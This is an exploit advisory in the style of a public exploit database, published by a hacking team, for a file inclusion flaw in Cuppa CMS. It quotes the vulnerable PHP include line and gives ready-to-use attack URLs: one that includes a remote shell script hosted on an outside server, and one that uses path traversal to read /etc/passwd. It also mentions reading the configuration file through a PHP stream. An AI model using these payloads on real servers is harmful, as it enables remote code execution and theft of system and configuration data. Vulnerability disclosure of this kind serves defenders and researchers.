 # Exploit Title   : Cuppa CMS File Inclusion
# Date            : 4 June 2013
# Exploit Author  : CWH Underground
# Site            : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link   : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version         : Beta
# Tested on       : Window and Linux
  ,--^----------,--------,-----,-------^--,
  | ||||||||   `--------'     |          O .. CWH Underground Hacking Team ..
  `+---------------------------^----------|
    `\_,-------, _________________________|
      / XXXXXX /`|     /
     / XXXXXX /  `\   /
    / XXXXXX /\______(
   / XXXXXX /
  / XXXXXX /
 (________(
  `------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
        <?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the
this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream